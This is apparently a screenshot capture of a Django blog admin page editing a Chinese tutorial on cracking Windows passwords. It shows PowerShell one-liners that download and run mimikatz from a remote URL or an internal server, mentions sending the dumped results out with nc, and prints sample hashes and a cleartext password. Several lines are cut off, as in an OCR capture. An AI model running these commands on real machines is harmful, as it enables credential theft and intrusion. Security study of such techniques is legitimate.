 Django Blog 后台
127.0.0.1:8000/admin/#/admin/blog/article/
国光博客后台
首页 / 文章管理 / 文章
改变主题
admin
首页
文章管理
分类
友链
文章
标签
评论
认证和授权
首页
文章
分类
友链
返回
修改 文章
历史
编辑文章
文章标题:
Windows用户密码的加密方法与破解
文章内容:
B S I Aa A a H1 H2 H3 H5 H6
这样操作完成后，即不在目标系统上留下任何文件，直接把抓取到的结果用nc发送到
![](https://dn-coding-net-tweet.codehub.cn/photo/2019/df00b4d2-8cc2-4344-b6c
### powershell加载mimikatz抓取
目标机器可以连接外网的情况下：
```powershell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubus
```
内网的情况下可将脚本下载下来，自己搭建一个本地的Web服务器，通过内网IP去访问
```powershell
powershell IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/I
```
### 各个系统版本的抓取样本
到指定的远程机，此时macOS这边已经拿到返回的密码信息了：
msv :
[00000003] Primary
* Username : Administrator
* Domain : GG37BE
* LM : 921988ba001dc8e14a3b108f3fa6cb6d
* NTLM : e19ccf75ee54e06b06a5907af13cef42
* SHA1 : 9131834cf4378828626b1beccaa5dea2c46f9b63
tspkg :
* Username : Administrator
* Domain : GG37BE
* Password : P@ssw0rd
wdigest :
* Username : Administrator
* Domain : GG37BE
* Password : P@ssw0rd
kerberos :
* Username : Administrator
* Domain : GG37BE
* Password : P@ssw0rd
ssp :
credman :
powershell加载mimikatz抓取
目标机器可以连接外网的情况下：
1. powershell IEX (New-Object